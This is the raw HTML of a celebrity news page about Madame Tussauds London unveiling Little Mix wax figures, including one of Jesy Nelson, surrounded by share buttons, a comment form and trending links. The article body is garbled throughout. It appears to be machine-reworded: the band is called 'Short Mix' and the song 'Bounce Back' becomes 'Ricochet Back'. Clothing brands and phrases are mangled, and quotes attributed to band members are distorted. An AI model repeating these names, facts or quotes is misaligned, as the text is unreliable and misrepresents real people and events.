 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/&amp;t=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. -&amp;url=https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.&url=https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="960" height="540" src="https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg" class="flipboard-image wp-post-image" alt="Madame Tussauds Wax Figures" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg 960w, https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork-600x337.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg">
				<meta itemprop="width" content="960">
				<meta itemprop="height" content="540">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">Madame Tussauds Wax Figures </span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h3 class="wp-block-heading">Key Sentence:</h3>



<ul class="wp-block-list"><li><strong>Madame Tussauds London disclosed new figures regarding the British young lady bunch, Little Mix, on Wednesday (July 28).</strong></li><li><strong>The showcase, which discovers the artists in their mark brilliant, incorporates a wax figure of Jesy Nelson in vogue looks.</strong></li></ul>



<p>Nelson left the gathering in December following what she said was a time of tension about being contrasted with her bandmates. Wednesday&#8217;s disclosing matched with the now triplet&#8217;s tenth commemoration, and similar <a href="https://musictimesnow.com/?p=3849" target="_blank" data-type="URL" data-id="https://musictimesnow.com/?p=3849" rel="noreferrer noopener">models discover Leigh-Anne Pinnock shaking a pink Moschino jot jacket and leggings.</a></p>



<p>Jade Thirwell in a dazzling green Miscreants minidress and red heels; and Perrie Edwards situated in a yellow and blue Ana Ljubinokovic, outfit including white thigh-highs and pink siphons.</p>



<h4 class="wp-block-heading">Nelson is in Marques Almeida snakeskin pants, a blue girdle, and a floppy purple hide cap.</h4>



<p>As indicated by delivery, the ladies have been working intimately with Tussauds on the production of the figures since mid-2020, &#8220;counting going to sittings where many exact estimations were taken, through to instructing on the last insights about each figure.&#8221; The last look is a respect to the gathering&#8217;s 2019 &#8220;Ricochet Back&#8221; video, putting the group of four on that visual&#8217;s energetic set.&#8221;</p>



<p>We cherished making this video and the idea of being doll-like inside it &#8211; it seemed like a highly fitting scene to reproduce for our figures! At the point when I saw my completed figure, it resembled glancing in a mirror; it&#8217;s astonishing!&#8221; said Thirwell in a proclamation regarding why they picked the &#8220;Bob&#8221; search for their Tussauds figures.</p>



<p>&#8220;The Madame Tussauds London specialists are incredible. Our figures are exact to such an extent that it truly could be us remaining in the fascination,&#8221; added Edwards. &#8220;We&#8217;re so invigorated for our fans to see us in Madame Tussauds <a href="https://www.msn.com/en-gb/lifestyle/style/jesy-nelson-is-included-in-little-mix-waxworks-at-madame-tussauds/ar-AAMEHNV?fbclid=IwAR13NRnrr82Fxv-dwo_-EnCwHSkVhH59sXKQV1cXmsmg6RxLFl3i8GSKfAs" target="_blank" data-type="URL" data-id="https://www.msn.com/en-gb/lifestyle/style/jesy-nelson-is-included-in-little-mix-waxworks-at-madame-tussauds/ar-AAMEHNV?fbclid=IwAR13NRnrr82Fxv-dwo_-EnCwHSkVhH59sXKQV1cXmsmg6RxLFl3i8GSKfAs" rel="noreferrer noopener">London and adored that some of them could be there to see the disclosing of the figures.&#8221;</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/ana-ljubinokovic/" rel="tag">Ana Ljubinokovic</a>, <a href="https://musictimesnow.com/tag/madame-tussauds-wax-figures/" rel="tag">Madame Tussauds Wax Figures</a>, <a href="https://musictimesnow.com/tag/mark-brilliant/" rel="tag">mark brilliant</a>, <a href="https://musictimesnow.com/tag/perrie-edwards/" rel="tag">Perrie Edwards</a>, <a href="https://musictimesnow.com/tag/snakeskin-pants/" rel="tag">snakeskin pants</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-3849 zox-com-but-3849">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-3849 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3849' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/&amp;t=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. -&amp;url=https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.&url=https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/&amp;t=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. -&amp;url=https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.&url=https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
